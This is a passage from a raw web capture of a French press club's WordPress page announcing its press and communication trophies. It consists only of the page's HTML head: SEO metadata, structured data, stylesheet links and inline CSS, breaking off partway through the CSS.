

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/
body_size: 24368
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trophées de la presse et de la communication : c&#039;est parti pour les candidatures! - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trophées de la presse et de la communication : c&#039;est parti pour les candidatures! - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="Vous avez jusqu&rsquo;au  15 juillet  pour participer à la deuxième édition des Trophées de la presse et de la communication lancée par le Club de la Presse et de la communication du Gard sur le thème : l’environnement dans le Gard. Les objectifs : récompenser le travail d’enquête et de reportage des journalistes professionnels et les actions [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:author" content="linkedin.com/" />
	<meta property="article:published_time" content="2017-05-10T22:00:00+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/trophee-bis.png" />
	<meta property="og:image:width" content="417" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="iloop iloop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@linkedin.com/" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="iloop iloop" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/"},"author":{"name":"iloop iloop","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621"},"headline":"Trophées de la presse et de la communication : c&rsquo;est parti pour les candidatures!","datePublished":"2017-05-10T22:00:00+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/"},"wordCount":367,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/trophee-bis.png","articleSection":["La vie du Club"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/","url":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/","name":"Trophées de la presse et de la communication : c'est parti pour les candidatures! - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/trophee-bis.png","datePublished":"2017-05-10T22:00:00+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/trophee-bis.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/trophee-bis.png","width":417,"height":355},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Trophées de la presse et de la communication : c&#8217;est parti pour les candidatures!"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621","name":"iloop iloop","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","contentUrl":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","caption":"iloop iloop"},"sameAs":["linkedin.com/","https://x.com/linkedin.com/"],"url":"https://www.clubdelapresse30.fr/author/admin6000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Trophées de la presse et de la communication : c&rsquo;est parti pour les candidatures! Flux des commentaires" href="https://www.clubdelapresse30.fr/trophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Ftrophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Ftrophees-de-la-presse-et-de-la-communication-c-est-parti-pour-les-candidatures%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768857349' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768857349' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768857349' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1768857349' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu 